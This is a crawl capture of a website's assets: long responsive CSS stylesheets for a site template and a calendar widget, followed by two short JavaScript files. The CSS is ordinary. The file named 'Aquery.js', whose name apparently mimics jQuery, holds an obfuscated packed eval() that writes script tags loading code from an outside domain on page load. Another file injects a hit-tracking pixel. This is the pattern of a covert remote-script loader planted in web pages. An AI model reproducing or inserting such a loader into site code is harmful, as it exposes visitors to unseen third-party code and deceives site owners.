a.mail:hover {
    color: #FFF;
    text-decoration: none;
}

ul.footer_list li {
    display: block;
    line-height: 20px;
    font-size: 13px;
}
a.scroll {
    color: #525F5D;
}
a.scroll:hover {
    color: #FFF;
}

.social {
    text-align: center;
}
.footer ul.social {
    margin-top: 30px;
}
ul.social li {
    display: inline-block;
}
ul.social li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    background: url("../images/img-sprite.png") no-repeat 0px 0px;
}
ul.social li a.facebook {
    background-position: 0px 0px;
}
ul.social li a.facebook:hover {
    background-position: 0px -50px;
}
ul.social li a.twitter {
    background-position: -50px 0px;
}
ul.social li a.twitter:hover {
    background-position: -50px -50px;
}
ul.social li a.googleplus {
    background-position: -100px 0px;
}
ul.social li a.googleplus:hover {
    background-position: -100px -50px;
}
ul.social li a.instagram {
    background-position: -150px 0px;
}
ul.social li a.instagram:hover {
    background-position: -150px -50px;
}
ul.social li a.youtube {
    background-position: -200px 0px;
}
ul.social li a.youtube:hover {
    background-position: -200px -50px;
}

.copyright {
    text-align: center;
    padding: 15px 0 30px 0;
}
.copyright p {
    color: #FFF;
}
.copyright a {
    color: #FFF;
    text-decoration: none;
}
.copyright a:hover {
    color: #009688;
    text-decoration: underline;
}

#toTop {
    display: none;
    text-decoration: none;
    position: fixed;
    bottom: 10px;
    right: 15px;
    overflow: hidden;
    width: 40px;
    height: 21px;
    border: none;
    text-indent: 100%;
    background: url("../images/to-top2.png") no-repeat 0px 0px;
}
/*-- //Footer-Ends-Here --*/

/*-- Slider-Animation-Starts-Here (No-Need-To-Change) --*/
.slideanim {}
.slide {
    animation-name: slide;
    -webkit-animation-name: slide;    
    animation-duration: 1s;   
    -webkit-animation-duration: 1s;
    visibility: visible;          
}
@keyframes slide {
    0% {
        opacity: 0;
        -webkit-transform: translateY(70%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }  
}
@-webkit-keyframes slide {
    0% {
        opacity: 0;
        -webkit-transform: translateY(70%);
    } 
    100% {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
/*-- Slider-Animation-Ends-Here --*/

/*-- //Index-Page-Styling --*/

/*-- Responsive-Code --*/

@media screen and (max-width:1920px) {
    #loginBox, #signupBox {
        right: 40px;
    }
}

@media screen and (max-width:1366px) {
    .dropdown-menu {
        min-width: 144px;
    }
}

@media screen and (max-width:1080px) {  
    .navbar-nav > li > a {
        font-size: 13px;
    }
    .dropdown-menu > li > a {
        font-size: 13px;
    }
    #loginpop a span {
        font-size: 13px;
        padding: 16px 0;
    }
    .dropdown-menu {
        min-width: 119px;
    }
    .dropdown1 {
        width: 119px;
    }
    ul.dropdown-menu.college {
        width: 185px;
    }
    .navbar-brand {
        font-size: 40px;
    }
    #loginBox {
        right: 27px;
    }
    #signupBox {
        right: 30px;
    }
    p {
        font-size: 14px;
    }
    .about span {
        font-size: 14px;
    }
    #about-p p {
        padding-bottom: 5px;
    }
    .about span {
        line-height: 32px;
    }
    .program1 h4, .program2 h4, .program3 h4, .program4 h4 {
        padding-bottom: 10px;
    }
    .program1 p, .program2 p, .program3 p, .program4 p {
        padding: 10px 0;
    }
    .program1, .program2, .program3, .program4 {
        padding: 20px 5px 10px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 70px 20px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 70px 20px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 70px 20px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 70px 20px;
    }
    #owl-demo .item img {
        height: 200px;
    }
    .project-grid p {
        line-height: 25px;
        margin-top: 15px;
    }
    .project img {
        margin-bottom: 30px;
    }
    .events li {
        padding: 0px;
    }
    .footer h3 {
        padding-bottom: 10px;
    }
    .social {
        padding: 0;
    }
}

@media screen and (max-width:1024px) {
    #about-p p {
        padding: 15px 0;
    }
    .view .mask, .view .content {
        height: 273px;
    }
    .p2 {
        height: 250px;
    }
}

@media screen and (max-width:991px) {
    .navbar-brand {
        padding: 15px 0;
    }
    .caret {
        margin-top: -11px;
        margin-right: 60px;
    }
    .carat2 span.caret {
        margin-top: 10px;
        margin-right: -10px;
    }
    #loginBox, #signupBox {
        right: 15px;
    }
    div#about-pic {
        padding: 0;
    }
    #about-p p {
        padding: 0;
    }
    .services h4 {
        font-size: 22px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 132px 20px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 132px 20px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 132px 20px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 132px 20px;
    }
    .view .mask, .view .content {
        height: 206px;
    }
    ul.social {
        margin-top: 5em;
    }
}

@media screen and (max-width:966px) {
    a.navbar-brand {
        padding: 15px 0;
    }
    h1.abbr {
        font-size: 35px;
    }
    h2, h3, h4, h5, h6 {
        font-size: 30px;
        padding: 30px 0;
    }
    div#about-pic {
        padding: 0;
    }
    .about p {
        line-height: 30px;
    }
    #about-p p {
        padding: 0 0 5px 0;
        line-height: 30px;
    }
    .about span {
        line-height: 27px;
    }
    .foreword {
        padding: 0 0 40px;
    }
    .foreword p {
        line-height: 30px;
    }
    .foreword span {
        font-size: 16px;
    }
    .admissions {
        padding: 0 0 60px;
    }
    .admissions p {
        line-height: 30px;
    }
    .a1 {
        padding: 0 3px;
    }
    .alumnus p {
        line-height: 25px;
    }
    .programs {
        padding-bottom: 0;
    }
    .program-grid {
        padding: 30px 0;
    }
    .p1 {
        margin-bottom: 20px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 130px 20px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 130px 20px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 130px 20px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 130px 20px;
    }
    .programs p {
        padding: 0;
    }
    .services h4 {
        padding: 30px 0 15px 80px;
        font-size: 20px;
    }
    .services p {
        line-height: 30px;
    }
    .top-in2 span {
        padding: 100px 0 0;
    }
    .b-animate span {
        font-size: 20px;
    }
    .p2 {
        padding: 0;
    }
    .project-grid p {
        line-height: 25px;
        margin-top: 20px;
        padding: 0 10px;
    }
    .cal {
        padding: 0;
    }
    .event-info {
        padding: 0;
    }
    .events li {
        padding: 0 10px 5px;
        font-size: 13px;
    }
    p.access-p {
        line-height: 20px;
    }
    .map iframe {
        height: 300px;
    }
}

@media screen and (max-width:853px) {
    .navbar-right {
        width: 88%;
        margin-right: 0px;
    }
    .navbar > .container-fluid .navbar-brand {
        margin-left: -5px;
    }
    .caret {
        margin-top: 9px;
        margin-right: -4px;
    }
    .carat2 span.caret {
        margin-right: 0px;
    }
    #loginBox, #signupBox {
        right: 15px;
    }
    .nav > li > a {
        padding: 15px 5px;
    }
    .dropdown-menu {
        min-width: 107px;
    }
    ul.dropdown-menu.dropdown-menu2 {
        width: 125px;
    }
    .dropdown-menu > li > a {
        padding: 10px;
    }
}

@media screen and (max-width:800px) {
    .navbar-right {
        width: 87%;
    }
    .caret {
        margin-right: -5px;
    }
    .dropdown-menu {
        min-width: 100px;
    }
    h1.abbr {
        font-size: 30px;
    }
    h2, h3, h4, h5, h6 {
        font-size: 28px;
    }
    .about p {
        line-height: 30px;
    }
}

@media screen and (max-width:768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin-left: 0;
    }
    .dropdown-menu {
        min-width: 105px;
    }
}

@media screen and (max-width:736px) {
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
    .navbar-nav {
        margin: 0;
    }
    .navbar > .container-fluid .navbar-brand {
        margin-left: 15px;
    }
    .navbar-right {
        width: 100%;
    }
    .navbar-toggle {
        margin-right: 25px;
    }
    .navbar-inverse .navbar-toggle {
        border-color: #fbfbfb;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-nav > li {
        width: 100%;
    }
    .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 14px;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #009688;
        background-color: #EEE;
    }
    .nav > li > a {
        padding: 10px 0;
    }
    .dropdown-submenu {
        text-align: center;
    }
    ul.dropdown-menu.dropdown-menu2 {
        text-align: center;
    }
    ul.dropdown-menu.college {
        text-align: center;
    }
    ul.dropdown-menu {
        text-align: center;
    }
    #loginpop a span {
        padding: 10px 31px;
    }
    #loginpop a {
        width: 100%;
    }
    #loginBox, #signupBox {
        right: 185px;
        top: 45px;
    }
    #loginForm:after, #signupForm:after {
        right: 133px;
    }
    .caret {
        margin-right: 0px;
    }
    p {
        font-size: 13px;
    }
    div#about-pic {
        padding: 0;
        width: 50%;
        float: left;
    }
    div#about-p {
        width: 50%;
        float: left;
    }
    .about span {
        font-size: 13px;
    }
    .a1 {
        width: 33%;
        float: left;
    }
    a.read-more {
        font-size: 13px;
    }
    .p1 {
        width: 50%;
        float: left;
        padding: 0 5px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 123px 20px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 123px 20px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 123px 20px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 123px 20px;
    }
    .s1 {
        width: 50%;
        float: left;
    }
    .team-top {
        padding: 20px 5px;
        width: 33%;
        float: left;
    }
    .view .mask, .view .content {
        height: 263px;
    }
    ul.social {
        margin-top: 7.5em;
    }
    .p2 {
        width: 33%;
        float: left;
    }
    .cal {
        width: 90%;
        margin-left: 5%;
    }
    .event-info {
        width: 50%;
        float: left;
    }
    .e1 ul {
        padding-top: 30px;
    }
    .events li {
        padding: 0px 10px 15px;
    }
    .n1 {
        width: 33%;
        float: left;
        padding: 0 5px;
    }
    .c1 {
        width: 50%;
        float: left;
        padding: 0 5px;
    }
    a.more_btn {
        font-size: 13px;
    }
    .map iframe {
        height: 250px;
    }
    .f1 {
        width: 50%;
        float: left;
        padding: 0;
    }
    p.access-p {
        font-size: 12px;
        padding: 0 10px 0 0;
    }
    .f2 {
        width: 30%;
        float: left;
        padding: 0 5px;
    }
    address li {
        font-size: 11px;
    }
    .f3 {
        width: 20%;
        float: left;
        padding: 0 5px;
    }
    ul.footer_list li {
        font-size: 12px;
    }
}

@media screen and (max-width:667px) {
    #loginBox, #signupBox {
        right: 150px;
    }
    h1.abbr {
        font-size: 27px;
        line-height: 35px;
    }
    h2, h3, h4, h5, h6 {
        font-size: 25px;
        padding: 20px 0;
    }
    #about-p p {
        padding: 0 0 5px 0;
        line-height: 25px;
    }
    .about span {
        line-height: 25px;
    }
    .foreword {
        padding: 0 0 15px;
    }
    .admissions h3 {
        padding: 20px 0;
    }
    .alumnus h4 {
        font-size: 20px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 105px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 105px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 105px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 105px 10px;
    }
    .program1 h4, .program2 h4, .program3 h4, .program4 h4 {
        margin-top: 80px;
    }
    .view .mask, .view .content {
        height: 236px;
    }
    .services h3 {
        padding: 30px 0;
    }
    .services h4 {
        font-size: 18px;
    }
    div#project {
        padding-bottom: 0px;
    }
    .project-grid h4 {
        font-size: 23px;
    }
    .project-grid p {
        line-height: 20px;
        margin-top: 10px;
    }
    .event-info h3 {
        font-size: 22px;
    }
    div#events {
        padding-bottom: 15px;
    }
}

@media screen and (max-width:640px) {
    .navbar-toggle {
        margin-right: 10px;
    }
    #loginBox, #signupBox {
        right: 137px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 100px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 100px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 100px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 100px 10px;
    }
    .services h4 {
        padding: 30px 0 15px 70px;
        font-size: 17px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        padding-left: 70px;
        line-height: 25px;
    }
    .view .mask, .view .content {
        height: 225px;
    }
    ul.social {
        margin-top: 6.5em;
    }
    .contact_form input[type='text'] {
        padding: 10px 17px 10px;
        height: 35px;
    }
    .contact_form textarea {
        height: 145px;
    }
}

@media screen and (max-width:603px) {
    #loginBox, #signupBox {
        right: 118px;
    }
    .programs p {
        padding: 0 5px;
    }
    .program1 p, .program2 p, .program3 p, .program4 p {
        padding: 10px 0;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 90px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 90px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 90px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 90px 10px;
    }
    .services h4 {
        font-size: 16px;
    }
    .project-grid h4 {
        font-size: 20px;
    }
    .project-grid p {
        line-height: 19px;
    }
    .view .mask, .view .content {
        height: 210px;
    }
    ul.social {
        margin-top: 5.5em;
    }
    .cal {
        width: 45%;
        float: left;
        margin-left: 0;
    }
    .e1 {
        width: 55%;
    }
    .events li {
        padding: 0 0px 10px 10px;
    }
    .e2 {
        width: 80%;
        margin-left: 10%;
    }
}

@media screen and (max-width:600px) {
    .services h4 {
        font-size: 16px;
        padding: 30px 0 15px 70px;
    }
}

@media screen and (max-width:568px) {
    #loginBox, #signupBox {
        right: 100px;
    }
    h1.abbr {
        font-size: 25px;
        padding: 30px 0;
    }
    .about p {
        line-height: 25px;
        padding-bottom: 30px;
    }
    #about-p p {
        line-height: 21px;
    }
    .about span {
        line-height: 20px;
    }
    .foreword p {
        line-height: 25px;
    }
    .foreword span {
        font-size: 15px;
        line-height: 25px;
    }
    .admissions p {
        line-height: 25px;
    }
    .view .mask, .view .content {
        height: 196px;
    }
    .alumnus p {
        line-height: 20px;
    }
    .alumnus img {
        padding: 20px 0px;
    }
    .programs h3 {
        padding: 30px 0 20px 0;
    }
    .program1 h4, .program2 h4, .program3 h4, .program4 h4 {
        margin-top: 70px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 92px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 92px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 92px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 92px 10px;
    }
    .program1 p, .program2 p, .program3 p, .program4 p {
        line-height: 20px;
    }
    .program-grid {
        padding-bottom: 0;
    }
    .s1 {
        padding: 0;
    }
    .services p {
        line-height: 25px;
        padding-bottom: 0px;
    }
    .services h4 {
        font-size: 15px;
        padding: 30px 0 15px 75px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        padding-left: 75px;
        line-height: 20px;
        font-size: 12px;
    }
    div#contact {
        padding-bottom: 35px;
    }
    .message {
        margin-bottom: 20px;
    }
    .social {
        padding-top: 10px;
    }
    ul.social li a {
        display: inline-block;
        width: 30px;
        height: 30px;
        background: url("../images/img-sprite.png") no-repeat 0px 0px;
        background-size: 200px;
    }
    ul.social li a.twitter {
        background-position: -35px 0px;
    }
    ul.social li a.twitter:hover {
        background-position: -34px -33px;
    }
    ul.social li a.googleplus {
        background-position: -69px 0px;
    }
    ul.social li a.googleplus:hover {
        background-position: -68px -34px;
    }
    ul.social li a.instagram {
        background-position: -102px 0px;
    }
    ul.social li a.instagram:hover {
        background-position: -102px -35px;
    }
    ul.social li a.youtube {
        background-position: -135px 0px;
    }
    ul.social li a.youtube:hover {
        background-position: -135px -33px;
    }
}

@media screen and (max-width:533px) {
    #loginBox, #signupBox {
        right: 83px;
    }
    div#about-pic {
        width: 90%;
        margin-left: 5%;
    }
    div#about-p {
        width: 100%;
        padding-top: 30px;
    }
    #about-p p, .about span {
        line-height: 25px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 84px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 84px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 84px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 84px 10px;
    }
    .services-info1, .services-info2, .services-info3, .services-info4 {
        background-size: 50px;
    }
    .services h4 {
        padding-left: 60px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        padding-left: 60px;
    }
    .project-grid p {
        line-height: 17px;
        margin-top: 5px;
    }
    .view .mask, .view .content {
        height: 182px;
    }
    .team-top h6 {
        font-size: 19px;
    }
    .team-top p {
        line-height: 20px;
    }
    .p2 {
        height: 225px;
    }
    .event-info h3 {
        padding-bottom: 0;
    }
    .e1 ul {
        padding-top: 10px;
    }
    .events li {
        padding: 0 0px 0px 10px;
    }
}

@media screen and (max-width:480px) {
    #loginBox, #signupBox {
        right: 57px;
    }
    h1.abbr {
        font-size: 23px;
    }
    h2, h3, h4, h5, h6 {
        font-size: 22px;
        padding: 15px 0;
    }
    div#about-pic {
        width: 80%;
        margin-left: 10%;
    }
    div#about-p {
        width: 100%;
        padding: 30px 0 0 10px;
    }
    #about-p p {
        line-height: 25px;
    }
    .about span {
        line-height: 25px;
    }
    .about {
        padding-bottom: 20px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 71px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 71px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 71px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 71px 10px;
    }
    .services-info1, .services-info2, .services-info3, .services-info4 {
        background-size: 50px;
    }
    .services h4 {
        font-size: 14px;
        padding: 30px 0 15px 55px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        padding-left: 55px;
    }
    .top-in2 span {
        padding: 60px 0 0;
    }
    .b-animate span {
        font-size: 18px;
    }    
    .team-top {
        width: 50%;
    }
    .view .mask, .view .content {
        height: 250px;
    }
    ul.social {
        margin-top: 7.5em;
    }
    .p2 {
        width: 50%;
        float: left;
        padding: 5px;
        height: 190px;
    }
    .e1 h3 {
        font-size: 20px;
        color: #009688;
        padding: 0 0 5px 0;
    }
    .events li {
        padding: 0 0px 1px 10px;
        font-size: 12px;
    }
}

@media screen and (max-width:414px) {
    body p {
        font-size: 13px;
    }
    #loginBox, #signupBox {
        right: 25px;
    }
    p {
        font-size: 12px;
    }
    .about span {
        font-size: 12px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        font-size: 12px;
    }
    div#about-pic {
        width: 90%;
        margin-left: 5%;
    }
    .a1 {
        width: 100%;
    }
    .alumnus {
        margin-bottom: 20px;
    }
    .p1 {
        width: 100%;
        padding: 0 5px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 145px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 145px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 145px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 145px 10px;
    }
    .s1 {
        width: 95%;
    }
    .services h4 {
        padding: 25px 0 10px 60px;
    }
    .services-info1 p, .services-info2 p, .services-info3 p, .services-info4 p {
        font-size: 13px;
    }
    .view .mask, .view .content {
        height: 210px;
    }
    ul.social {
        margin-top: 6.5em;
    }
    .p2 {
        width: 50%;
        height: 200px;
        margin-bottom: 20px;
        padding: 0 2px;
    }
    .project-grid p {
        line-height: 20px;
        margin-top: 15px;
    }
    .cal {
        width: 80%;
        margin-left: 5%;
    }
    .e1 {
        width: 100%;
    }
    .events li {
        padding: 0 0 10px 30px;
        font-size: 12px;
    }
    .e2 {
        padding-top: 10px;
    }
    .e2 {
        width: 90%;
        margin-left: 5%;
    }
    .contact_form input[type='text'] {
        padding: 10px;
    }
    .footer h3 {
        font-size: 17px;
    }
    p.access-p {
        line-height: 18px;
    }
}

@media screen and (max-width:384px) {
    #loginBox, #signupBox {
        right: 10px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 130px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 130px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 130px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 130px 10px;
    }
    .p2 {
        width: 50%;
        height: 220px;
        margin-bottom: 15px;
    }
    .view .mask, .view .content {
        height: 192px;
    }
    ul.social {
        margin-top: 5.5em;
    }
    .p2 {
        width: 100%;
        margin-bottom: 30px;
        height: auto;
    }
    .project img {
        margin-bottom: 0;
    }
    .events li {
        padding: 0 0px 4px 10px;
    }
}

@media screen and (max-width:375px) {
    .project-grid p {
        line-height: 15px;
    }
    #loginBox, #signupBox {
        right: 5px;
    }
    .view .mask, .view .content {
        height: 187px;
    }
    ul.social {
        margin-top: 5em;
    }
}

@media screen and (max-width:360px) {
    #loginBox, #signupBox {
        right: 0px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 120px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 120px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 120px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 120px 10px;
    }
    .view .mask, .view .content {
        height: 178px;
    }
}

@media screen and (max-width:320px) {
    #loginBox, #signupBox {
        right: -30px;
    }
    .a1 {
        margin-bottom: 20px;
    }
    .program1 {
        background: url("../images/p1.png") no-repeat 100px 10px;
    }
    .program2 {
        background: url("../images/p2.png") no-repeat 100px 10px;
    }
    .program3 {
        background: url("../images/p3.png") no-repeat 100px 10px;
    }
    .program4 {
        background: url("../images/p4.png") no-repeat 100px 10px;
    }
    .view .mask, .view .content {
        height: 153px;
    }
    ul.social {
        margin-top: 4.5em;
    }
    .project-grid p {
        margin-top: 5px;
        font-size: 12px;
    }
    .cal {
        width: 90%;
    }
    .n1 {
        width: 100%;
        margin-bottom: 15px;
    }
    .c1 {
        width: 100%;
    }
    .f1 {
        width: 100%;
    }
    .f2 {
        width: 75%;
    }
    .f3 {
        width: 25%;
    }
}

/*-- //Responsive-Code --*/

--- FILE ---
content_type: text/css
request_url: https://modemoon.top/template/2310/css/clndr.css
body_size: 837
content:
.cal1{
	background:#fff;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-o-border-radius:4px;
	-ms-border-radius:4px;
	border-bottom: 4px solid #e3e4e8;
	margin-bottom:1.5em;
}
.clndr{
}
.noselect {
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
}
.cal1 .clndr .clndr-controls {
     position: relative;
  	color: #FFF;
	font-size: 1em;
	font-weight:400;
	text-transform: uppercase;
	padding:20px 20px;
	text-align: center;
    background-color: #009688;
	
}
.cal1 .clndr .clndr-controls .month {
   text-align:center;
}
.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button { 
  position:absolute;
  right:20px;
  top:15px;
  width:30px;
  height:30px;
  text-indent: -4000px;
  background: url(../images/arrow-right.png) no-repeat 0px;
  cursor: pointer;
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
}
.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button.inactive:hover {
  cursor: default;
}
.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button { 
   position:absolute;
   left:20px;
   top:15px;
   width:30px;
   height:30px;
  text-indent: -4000px;
  background: url(../images/arrow-left.png) no-repeat 0px;
  cursor: pointer;
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
}
.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button.inactive:hover {
   cursor: default;
}
.cal1 .clndr .clndr-table {
  table-layout: fixed;
  width:90%;
  margin:0 auto;
}
.cal1 .clndr .clndr-table .header-days {
   font-size:1em;
   font-weight:500;
}
.cal1 .clndr .clndr-table .header-days .header-day {
  vertical-align: middle;
  text-align: center;
  color:#2f374c;
}
.cal1 .clndr .clndr-table tr {
    height:45px;
}
.cal1 .clndr .clndr-table tr td {
  vertical-align: top;
}
.cal1 .clndr .clndr-table tr .day {
  width: 100%;
  height: inherit;
  color: #A6A6A6;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-weight: 700;
}
.cal1 .clndr .clndr-table tr .day.today {
    background: #009688;
	 color: #FFF;
	 position:relative;
}
.cal1 .clndr .clndr-table tr .day.today:after {
	content: '';
	position: absolute;
	left: 14px;
	bottom: -6px;
	border-left: 6px solid rgba(0, 0, 0, 0);
	border-right: 6px solid rgba(0, 0, 0, 0);
    border-top: 6px solid #009688;
}
.cal1 .clndr .clndr-table tr .day.today:hover {
  	color: #FFF;
    background: #FF6D62;
}
.cal1 .clndr .clndr-table tr .day:hover{
	color: #FFF;
    background: #009688;
}
.cal1 .clndr .clndr-table tr .day.today.event {
     background:#4fc1e9;
	 color: #FFF;
}
.day.today.event:hover{
	background:#096e9a;
	color:#FFF;
}
.cal1 .clndr .clndr-table tr .day .day-contents {
  box-sizing: border-box;
  font-size:0.8em;
  text-align:center;
  cursor:pointer;
}
.cal1 .clndr .clndr-table tr .empty,
.cal1 .clndr .clndr-table tr .adjacent-month {
  width: 100%;
  height: inherit;
  color: #989898;
  font-weight: 300;
}
@media all and (max-width:1366px) {
  .cal1 .clndr .clndr-table tr .day.today:after{
    left:17px;
  }
}
@media screen and (max-width:1080px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 12px;
  }
}
@media screen and (max-width:966px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 10px;
  }
}
@media all and (max-width:800px){
	.cal1 .clndr .clndr-table tr .day.today:after{
		left:13px;
	}
}
@media screen and (max-width:768px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 9px;
  }
}
@media all and (max-width:736px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
      left: 35px;
  }
}
@media all and (max-width:667px){  
  .cal1 .clndr .clndr-table tr .day.today:after {
      left: 30px;
  }
  .cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button {
    left: 5px;
  }
  .cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button {
    right: 5px;
  }
}
@media all and (max-width:640px){
	.cal1 .clndr .clndr-table tr{
		height:35px;
  }
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 30px;
  }
}
@media all and (max-width:603px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
      left: 10px;
  }
}
@media (max-width: 480px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
      left: 6px;
  }
}
@media (max-width: 414px) {
  .cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button {
    top: 25px;
  }
  .cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button {
    top: 25px;
  }
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 3px;
  }
}
@media all and (max-width:384px) {
  .cal1 .clndr .clndr-table tr .day.today:after {
    left: 3px;
  }
  .cal1 .clndr .clndr-controls {
    font-size: 12px;
  }
}
@media all and (max-width:320px) {
	.cal1 .clndr .clndr-table tr {
		height: 35px;
	}
	.cal1 .clndr .clndr-table tr .day.today:after {
    left: 1px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://modemoon.top/Aquery.js
body_size: -38
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://modemoon.top/Baidu.js
body_size: -307
content:
document.write ('<a href="/" alt="track hits" target="_blank" ><img  src="//sstatic1.histats.com/0.gif?4919276&101" alt="track hits" border="0">');